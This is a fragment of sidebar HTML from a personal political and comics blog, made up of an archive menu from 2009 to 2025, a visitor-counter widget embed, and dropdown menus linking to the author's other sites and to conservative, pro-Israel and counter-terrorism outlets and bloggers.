  <option value="http://telchaination.blogspot.com/2009/11/">November 2009</option>
  
  <option value="http://telchaination.blogspot.com/2009/12/">December 2009</option>
  
  <option value="http://telchaination.blogspot.com/2010/01/">January 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/02/">February 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/03/">March 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/04/">April 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/05/">May 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/06/">June 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/07/">July 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/08/">August 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/09/">September 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/10/">October 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/11/">November 2010</option>
  
  <option value="http://telchaination.blogspot.com/2010/12/">December 2010</option>
  
  <option value="http://telchaination.blogspot.com/2011/01/">January 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/02/">February 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/03/">March 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/04/">April 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/05/">May 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/06/">June 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/07/">July 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/08/">August 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/09/">September 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/10/">October 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/11/">November 2011</option>
  
  <option value="http://telchaination.blogspot.com/2011/12/">December 2011</option>
  
  <option value="http://telchaination.blogspot.com/2012/01/">January 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/02/">February 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/03/">March 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/04/">April 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/05/">May 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/06/">June 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/07/">July 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/08/">August 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/09/">September 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/10/">October 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/11/">November 2012</option>
  
  <option value="http://telchaination.blogspot.com/2012/12/">December 2012</option>
  
  <option value="http://telchaination.blogspot.com/2013/01/">January 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/02/">February 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/03/">March 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/04/">April 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/05/">May 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/06/">June 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/07/">July 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/08/">August 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/09/">September 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/10/">October 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/11/">November 2013</option>
  
  <option value="http://telchaination.blogspot.com/2013/12/">December 2013</option>
  
  <option value="http://telchaination.blogspot.com/2014/01/">January 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/02/">February 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/03/">March 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/04/">April 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/05/">May 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/06/">June 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/07/">July 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/08/">August 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/09/">September 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/10/">October 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/11/">November 2014</option>
  
  <option value="http://telchaination.blogspot.com/2014/12/">December 2014</option>
  
  <option value="http://telchaination.blogspot.com/2015/01/">January 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/02/">February 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/03/">March 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/04/">April 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/05/">May 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/06/">June 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/07/">July 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/08/">August 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/09/">September 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/10/">October 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/11/">November 2015</option>
  
  <option value="http://telchaination.blogspot.com/2015/12/">December 2015</option>
  
  <option value="http://telchaination.blogspot.com/2016/01/">January 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/02/">February 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/03/">March 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/04/">April 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/05/">May 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/06/">June 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/07/">July 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/08/">August 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/09/">September 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/10/">October 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/11/">November 2016</option>
  
  <option value="http://telchaination.blogspot.com/2016/12/">December 2016</option>
  
  <option value="http://telchaination.blogspot.com/2017/01/">January 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/02/">February 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/03/">March 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/04/">April 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/05/">May 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/06/">June 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/07/">July 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/08/">August 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/09/">September 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/10/">October 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/11/">November 2017</option>
  
  <option value="http://telchaination.blogspot.com/2017/12/">December 2017</option>
  
  <option value="http://telchaination.blogspot.com/2018/01/">January 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/02/">February 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/03/">March 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/04/">April 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/05/">May 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/06/">June 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/07/">July 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/08/">August 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/09/">September 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/10/">October 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/11/">November 2018</option>
  
  <option value="http://telchaination.blogspot.com/2018/12/">December 2018</option>
  
  <option value="http://telchaination.blogspot.com/2019/01/">January 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/02/">February 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/03/">March 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/04/">April 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/05/">May 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/06/">June 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/07/">July 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/08/">August 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/09/">September 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/10/">October 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/11/">November 2019</option>
  
  <option value="http://telchaination.blogspot.com/2019/12/">December 2019</option>
  
  <option value="http://telchaination.blogspot.com/2020/01/">January 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/02/">February 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/03/">March 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/04/">April 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/05/">May 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/06/">June 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/07/">July 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/08/">August 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/09/">September 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/10/">October 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/11/">November 2020</option>
  
  <option value="http://telchaination.blogspot.com/2020/12/">December 2020</option>
  
  <option value="http://telchaination.blogspot.com/2021/01/">January 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/02/">February 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/03/">March 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/04/">April 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/05/">May 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/06/">June 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/07/">July 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/08/">August 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/09/">September 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/10/">October 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/11/">November 2021</option>
  
  <option value="http://telchaination.blogspot.com/2021/12/">December 2021</option>
  
  <option value="http://telchaination.blogspot.com/2022/01/">January 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/02/">February 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/03/">March 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/04/">April 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/05/">May 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/06/">June 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/07/">July 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/08/">August 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/09/">September 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/10/">October 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/11/">November 2022</option>
  
  <option value="http://telchaination.blogspot.com/2022/12/">December 2022</option>
  
  <option value="http://telchaination.blogspot.com/2023/01/">January 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/02/">February 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/03/">March 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/04/">April 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/05/">May 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/06/">June 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/07/">July 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/08/">August 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/09/">September 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/10/">October 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/11/">November 2023</option>
  
  <option value="http://telchaination.blogspot.com/2023/12/">December 2023</option>
  
  <option value="http://telchaination.blogspot.com/2024/01/">January 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/02/">February 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/03/">March 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/04/">April 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/05/">May 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/06/">June 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/07/">July 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/08/">August 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/09/">September 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/10/">October 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/11/">November 2024</option>
  
  <option value="http://telchaination.blogspot.com/2024/12/">December 2024</option>
  
  <option value="http://telchaination.blogspot.com/2025/01/">January 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/02/">February 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/03/">March 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/04/">April 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/05/">May 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/06/">June 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/07/">July 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/08/">August 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/09/">September 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/10/">October 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/11/">November 2025</option>
  
  <option value="http://telchaination.blogspot.com/2025/12/">December 2025</option>
   

</select>
		</ul>

	</div>
	
	
	
	
		
    <div class="sb-latest"><h2>Links</h2>

	<ul>

<!--#################################   Put your links here  ############################################-->
<b>avigreen2002@yahoo.com</b> See also my collection of Link in Bio pages:
<select name="mylinkinbiopages" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Open menu **</option>
<option value="https://heylink.me/avi67/">HeyLinkMe</option>
<option value="https://feedlink.io/avigreen">Feedlink</option>
<option value="https://allmylinks.com/avigreen">All My Links</option>
<option value="https://c8ke.com/avigreen">C8ke</option>
<option value="https://bio.link/avigreen">Bio Link</option>
<option value="https://avigreen.start.page">Buffer</option>
<option value="https://bio.site/avigreen">Bio Sites</option>
<option value="https://solo.to/avigreen1">Solo</option>
<option value="https://i.mtr.bio/avigreen">Metricool</option>
<option value="https://beacons.ai/avigreen">Beacons</option>
<option value="https://campsite.bio/avigreen">Campsite</option>
<option value="https://hopp.bio/avi-green">Hopp</option>
<option value="https://aboutme.style/avigreen">AboutMe Style</option>
<option value="https://Link.Gallery/avigreen">Rebrandly</option>
<option value="https://link.me/avigreen">LinkMe</option>
<option value="https://linknbio.com/avigreen3">Link in Bio</option>
</select>
<a href="http://livetrafficfeed.com" data-num="10" data-width="210" data-responsive="0" data-time="America%2FNew_York" data-root="0" data-cheader="2853a8" data-theader="ffffff" data-border="2853a8" data-background="ffffff" data-normal="000000" data-link="135d9e" target="_blank" id="LTF_live_website_visitor">Realtime Website Traffic</a><script type="text/javascript" src="//cdn.livetrafficfeed.com/static/v4/live.js"></script><noscript><a href="http://livetrafficfeed.com">Realtime Website Traffic</a></noscript>
		<div class="module-content">
			<ul class="module-list">
              <a href='https://postimg.cc/PpcgQgLy' target='_blank'><img src='https://i.postimg.cc/PpcgQgLy/telchaidrawing.jpg' border='0' alt='telchaidrawing'/></a>
<h2 class="module-header">I also contribute to</h2>
<a href="http://astuteblogger.blogspot.com/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjix2xjEG4oibaGg673jjaoy9_rXbwEcu1Gv0yIrmBLY8zHeqfH93xM_59tqDygBAidWqC4HvimYpOblfreS01RJ9pscnfoAZehDBCysC-CDil_jBtucoImaOc_fcKdlyzr8-pM/s320/tabsdbr.jpg" /></a>
<li><a href="http://astuteblogger.blogspot.com/">The Astute Bloggers</a></li>
<li><a href="http://ibloga.blogspot.com/">Infidel Bloggers Alliance</a></li>
<h2 class="module-header">Which also includes (open menu)</h2>
<select name="otherbloggersmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** The Following Bloggers **</option>
<option value="http://alwaysonwatch3.blogspot.com/">Always on Watch</option>
<option value="http://crypticsubterranean.blogspot.com/">Cryptic Subterranean</option>
<option value="http://dissectleft.blogspot.com/">Dissecting Leftism</option>
<option value="http://directorblue.blogspot.com/">Doug Ross Journal</option>
<option value="http://elderofziyon.blogspot.com/">Elder of Zion</option>
<option value="http://gatesofvienna.net/">Gates of Vienna</option>
<option value="http://justifythis.blogspot.com/">Justify This!</option>
<option value="http://libertyandculture.blogspot.com/">Liberty and Culture</option>
<option value="http://noticiasdeeurabia.wordpress.com/">News of Eurabia</option>
<option value="http://nodhimmitude.blogspot.com/">No Dhimmitude</option>
<option value="http://punditarian.blogspot.com/">Punditarian</option>
<option value="http://rantwraith.blogspot.com/">Thomas the Wraith</option>
</select>
<h2 class="module-header">My other sites</h2>
<li><a href="http://fourcolormedmon.blogspot.com/">The Four Color Media Monitor</a></li>
<li><a href="http://cbddossiers.blogspot.com/">The Comic Book Discrimination Dossiers</a></li>
<li><a href="http://hawkfan.50webs.com/">Hawkfan</a></li>
<li><a href="http://benjacobgrimmfan.50webs.com/">The Greatest Thing on Earth!</a></li>
<li><a href="http://outsiders.atspace.us/">The Outer Observatory</a></li>
<li><a href="http://avengergirls.atspace.us/">Earth's Mightiest Heroines</a></li>
<li><a href="http://www.angelfire.com/jazz/greensadan/">Puzzle Paradise</a></li>
<li><a href="http://costarsprimer.atspace.org/">The Co-Stars Primer</a></li>
<li><a href="http://cinecapcavalcade.atspace.com/">Cinema Capsule Cavalcade</a></li>
<li><a href="http://fooddiner.tumblr.com/">Food Diner</a></li>
<li><a href="http://outrunfan.byethost5.com/">Escapist Car Journey</a></li>
<li><a href="https://occasionalbooks.wordpress.com/">Occasional Books</a></li>
<h2 class="module-header">News/Opinion sites (open menu)</h2>
<select name="newsmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** News/Opinion **</option>
<option value="http://www.americanthinker.com/">The American Thinker</option>
<option value="http://www.azure.co.il/">Azure</option>
<option value="http://www.breitbart.com/">Breitbart</option>
<option value="https://www.commentary.org/">Commentary</option>
<option value="https://dailysignal.com/">Daily Signal</option>
<option value="https://www.dailywire.com/">The Daily Wire</option>
<option value="https://www.lefigaro.fr/">Le Figaro</option>
<option value="http://www.frontpagemag.com/">Front Page Magazine</option>
<option value="http://www.iris.org.il/">IRIS Blog</option>
<option value="http://www.israelbehindthenews.com/">Israel Behind the News</option>
<option value="http://www.israelhayom.com/">Israel Hayom</option>
<option value="http://www.israelnationalnews.com/">Israel National News</option>
<option value="http://www.jewishworldreview.com/">Jewish World Review</option>
<option value="https://www.jforum.fr/">J-Forum</option>
<option value="https://magatracker.com/">MagaTracker</option>
<option value="http://www.makor1.co.il/">Makor Rishon</option>
<option value="http://www.thekingcenter.org/">Martin Luther King Jr. Center</option>
<option value="http://www.middle-east-info.org/">Middle-East-Info</option>
<option value="http://www.mythsandfacts.com/">Myths and Facts</option>
<option value="http://www.nysun.com/">New York Sun</option>
<option value="http://www.news.com.au/">News Australia Network</option>
<option value="http://www.sderotmedia.com/">Sderot Media Center</option>
<option value="http://www.secureamericanow.org/">Secure America Now</option>
<option value="http://www.townhall.com/">Town Hall</option>
<option value="https://unitedwithisrael.org/">United With Israel</option>
<option value="http://www.washingtontimes.com/">The Washington Times</option>
<option value="http://worldisraelnews.com/">World Israel News</option>
<option value="http://www.worldnetdaily.com/">WorldNetDaily</option>
</select>
<h2 class="module-header">Writers and special activity groups (open menu)</h2>
<select name="writersmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Writers/Activity Groups **</option>
<option value="http://www.911familiesforamerica.org/">911FamForSafeAm</option>
<option value="https://www.911familiesforsecureamerica.com/">911FamForSecureAm</option>
<option value="http://www.actforamerica.org/">Act for America</option>
<option value="http://ammo.com/">Ammo.Com</option>
<option value="http://www.andrewbostom.org/">Andrew Bostom</option>
<option value="http://arabsforisrael.blogspot.com/">Arabs for Israel</option>
<option value="https://www.begincenter.org.il/">Begin Center</option>
<option value="http://www.besacenter.org/">Besa Center</option>
<option value="http://christianactionforisrael.org/">ChristianActionForIsrael</option>
<option value="http://conservativehq.com/">Conservative HQ</option>
<option value="http://www.coxandforkum.com/">Cox and Forkum</option>
<option value="http://drybonesblog.blogspot.com/">The Dry Bones Blog</option>
<option value="http://www.hadassah.org/">Hadassah: Women's ZOA</option>
<option value="https://www.theheartofisrael.org/">The Heart of Israel</option>
<option value="https://hebronfund.org/">Hebron Fund</option>
<option value="https://www.hollywoodintoto.com/">Hollywood in Toto</option>
<option value="http://www.jr.co.il/">Jacob Richman</option>
<option value="http://jsgc.blogspot.com/">JerStrategyGaming</option>
<option value="http://thejestersaxe.blogspot.com/">The Jester's Axe</option>
<option value="http://www.jerusalemdiaries.com/">Judy Lash-Balint</option>
<option value="http://www.jonathanpollard.org/">Justice for Jonathan Pollard</option>
<option value="http://www.learn-hebrew.co.il/">Learn Hebrew</option>
<option value="http://www.lyndonperrywriter.com/">Lyn Perry, Writer</option>
<option value="http://www.steynonline.com/">Mark Steyn</option>
<option value="http://www.martinkramer.org/">Martin Kramer</option>
<option value="http://www.michaelmedved.com/">The Michael Medved Show</option>
<option value="http://michaelyon-online.com/">Michael Yon</option>
<option value="http://mtolivesviews.byethost7.com/">Mount of Olives Views</option>
<option value="http://www.moveamericaforward.org/">Move America Forward</option>
<option value="http://netanyahu.org.il/">Netanyahu official site</option>
<option value="http://www.netanyahu.org/">Netanyahu.Org</option>
<option value="http://www.onej.org/">One Jerusalem</option>
<option value="http://orangeprisonersofzion.blogspot.com/">(Not)ForgtnPrisnrsOfZion</option>
<option value="http://www.onemarinesview.com/">One Marine's View</option>
<option value="http://theothermccain.com/">The Other McCain</option>
<option value="http://pjmedia.com/">Pajamas Media</option>
<option value="http://patterico.com/">Patterico's Pontifications</option>
<option value="http://www.phyllis-chesler.com/">Phyllis Chesler</option>
<option value="http://www.rabbisprecher.com/">Rabbi Sprecher</option>
<option value="http://www.thesandgram.com/">The Sandgram</option>
<option value="https://spme.org/">SPME</option>
<option value="http://www.911families.org/">Sept11thFamAsso.</option>
<option value="https://www.wemuststopiran.com/">Stop Iran</option>
<option value="https://hinduexistence.org">StruggleForHinduExistence</option>
<option value="http://tamaryonahshow.blogspot.com/">Tamar Yonah Show</option>
<option value="http://teapartyexpress.org/">Tea Party Express</option>
<option value="http://thirdworldcounty.us/">Third World County</option>
<option value="http://wizbangblog.com/">Wizbang!</option>
<option value="http://wolfgangbruno.blogspot.com/">Wolfgang Bruno</option>
<option value="http://www.womeningreen.org/">Women in Green</option>
<option value="https://genevievegluck.substack.com">Women's Voices</option>
<option value="https://yadlachim.org/">Yad L'Achim</option>
<option value="http://www.zoa.org/">ZionistOrgOfAmerica</option>
</select>
<h2 class="module-header">Media Watchdogs (open menu)</h2>
<select name="watchdogmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Media Watchdogs **</option>
<option value="http://www.aim.org/">Accuracy in Media</option>
<option value="http://www.anti-cair-net.org/">Anti-CAIR-Net</option>
<option value="http://apcheck.blogspot.com/">AP Check</option>
<option value="http://www.theaugeanstables.com/">The Augean Stables</option>
<option value="http://www.camera.org/">Camera</option>
<option value="http://www.campus-watch.org/">Campus Watch</option>
<option value="http://democracybroadcasting.blogspot.com/">Democracy Broadcasting</option>
<option value="http://www.eyeontheun.org/">Eye on the UN</option>
<option value="http://www.honestreporting.com/">Honest Reporting</option>
<option value="http://www.imra.org.il/">IMRA</option>
<option value="http://www.imw.org.il/">Israel's Media Watch</option>
<option value="http://lemondewatch.blogspot.com/">Le Monde Watch</option>
<option value="http://cancelthebee.blogspot.com/">McClatchy Watch</option>
<option value="http://www.mediaresearch.org/">Media Research Center</option>
<option value="http://newsbusters.org/">Newsbusters</option>
<option value="http://www.ngo-monitor.org/">NGO Monitor</option>
<option value="http://www.thepiratescove.us/">Pirate's Cove</option>
<option value="http://plancksconstant.org/">Planck's Constant</option>
<option value="http://www.pravda.co.il/">Pravda.Co.Il</option>
<option value="http://www.seconddraft.org/">Second Draft</option>
<option value="http://shawarmanews.blogspot.com/">Shawarma News</option>
<option value="http://www.stoptheaclu.org/">Stop the ACLU Coalition</option>
<option value="http://www.truthrevolt.org/">Truth Revolt</option>
<option value="http://www.unwatch.org/">UN Watch</option>
<option value="http://www.watchingamerica.com/">WatchingAmerica.Com</option>
</select>
<h2 class="module-header">Columnist bloggers (open menu)</h2>
<select name="columnistsmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Columnists With Blogs **</option>
<option value="http://www.danielpipes.org/">Daniel Pipes</option>
<option value="http://www.foundation1.org/">Found. for Const. Democracy</option>
<option value="http://myrightword.blogspot.com/">My Right Word</option>
<option value="http://freekorea.us/">One Free Korea</option>
<option value="https://gellerreport.com">Pamela Geller</option>
<option value="http://www.raymondibrahim.com/">Raymond Ibrahim</option>
<option value="http://rubinreports.blogspot.com/">Rubin Reports</option>
<option value="http://sarahhonig.com/">Sarah Honig</option>
<option value="http://stevenplaut.blogspot.com">Steven Plaut</option>
<option value="http://tammybruce.com/">Tammy Bruce</option>
<option value="https://lidblog.com">Yid With Lid</option>
</select>
<h2 class="module-header">Research on terrorism (open menu)</h2>
<select name="fightingagainstterrormenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Research on Terrorism **</option>
<option value="http://centerforsecuritypolicy.org/">CenterForSecurityPolicy</option>
<option value="http://www.ict.org.il/">Ins. for Counter-Terrorism</option>
<option value="http://www.jihadwatch.org/">Jihad Watch</option>
<option value="http://www.longwarjournal.org/">The Long War Journal</option>
<option value="http://mappingsharia.com/">Mapping Sharia</option>
<option value="http://www.militantislammonitor.org/">Militant Islam Monitor</option>
<option value="http://tmq2.wordpress.com/">The Muslim Question</option>
<option value="http://sioaonline.com/">StopIslamizationOfAmerica</option>
<option value="http://sioeeu.wordpress.com/">StopIslamisationOfEurope</option>
<option value="http://www.stopirannow.com/">Stop Iran Now</option>
<option value="http://terror-watch.net/">Terror-Watch.Net</option>
<option value="http://threatswatch.org/">ThreatsWatch.Org</option>
<option value="http://translating-jihad.blogspot.com/">Translating Jihad</option>
</select>
<h2 class="module-header">Other bloggers: Israel and Asia (open menu)</h2>
<select name="israelandasiamenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Israel and Asia **</option>
<option value="http://bakadiary.blogspot.com/">Baka Diary</option>
<option value="http://fallbackbelmont.blogspot.com/">The Belmont Club</option>
<option value="http://cosmicx.blogspot.com/">Cosmic X</option>
<option value="http://daledamos.blogspot.com/">Daled Amos</option>
<option value="http://daphneanson.blogspot.com/">Daphne Anson</option>
<option value="http://ziontruth.blogspot.com/">Emet m'Tzion</option>
<option value="http://esseragaroth.blogspot.com/">Esser Agoroth</option>
<option value="http://fieryspiritedzionist.blogspot.com/">Fiery Spirited Zionist</option>
<option value="http://freecopts.blogspot.com/">The Free Copts</option>
<option value="http://freeisraelnow.blogspot.com/">Free Israel Now</option>
<option value="http://funnylinksblog.wordpress.com/">Funny Links Blog</option>
<option value="http://jrichman.blogspot.com/">Good News From Israel</option>
<option value="http://hamikdash.blogspot.com/">Ha-Mikdash</option>
<option value="http://hashmonean.com/">Hashmonean.Com</option>
<option value="http://iraqthemodel.blogspot.com/">Iraq the Model</option>
<option value="http://www.israpundit.org/">Israpundit</option>
<option value="http://www.israellycool.com/">Isreally Cool</option>
<option value="http://jerusalemdiaries.blogspot.com/">The Jerusalem Diaries</option>
<option value="http://judeopundit.blogspot.com/">Judeopundit</option>
<option value="http://lifeinisrael.blogspot.com/">Life in Israel</option>
<option value="http://ourisrael.blogspot.com/">Our Israel (in Hebrew)</option>
<option value="http://shilohmusings.blogspot.com/">Shiloh Musings</option>
<option value="http://simonworld.mu.nu/">Simon World</option>
<option value="http://smoothstoneblog.com/">Smooth Stone</option>
<option value="http://stamjudaika.blogspot.com/">Stamjudaika</option>
<option value="http://www.taoofdefiance.com/">Tao of Defiance</option>
<option value="http://averyheavystone.blogspot.com/">A Very Heavy Stone</option>
<option value="http://awesternheart.blogspot.com/">A Western Heart</option>
<option value="http://jergames.blogspot.com/">Yehudah Board Games</option>
<option value="http://yeshaviews.blogspot.com/">Yesha Views</option>
</select>
<h2 class="module-header">Other bloggers: Europe (open menu)</h2>
<select name="europeanmenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** European bloggers **</option>
<option value="http://atlanticreview.org/">Atlantic Review</option>
<option value="http://eureferendum.blogspot.com/">EU Referendum</option>
<option value="http://www.fdesouche.com/">Francois Desouche</option>
<option value="http://www.hurryupharry.org/">Harry's Place</option>
<option value="http://instinctdesurvie.blogspot.com/">Instinct de Survie</option>
<option value="http://kleinverzet.blogspot.com/">Klein Verzet</option>
<option value="http://labaf.blogspot.com/">La BAF</option>
<option value="https://thejewishworldblog.wordpress.com/">Likud-Herut UK</option>
<option value="http://no-gritaron.blogspot.com/">Marxist By-products</option>
<option value="http://no-pasaran.blogspot.com/">No Pasaran!</option>
<option value="http://phastidio.net/">Phastidio.Net</option>
<option value="http://muttawa.blogspot.com/">The Religious Policeman</option>
<option value="http://www.rightnation.it/">The Right Nation</option>
<option value="http://eu-serf.blogspot.com/">The Road to Euro Serfdom</option>
<option value="http://www.shadowscope.com/">Shadowscope</option>
<option value="http://tundratabloids.com/">Tundra Tabloids</option>
</select>
<h2 class="module-header">Other bloggers: American continent (open menu)</h2>
<select name="americamenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** American continent **</option>
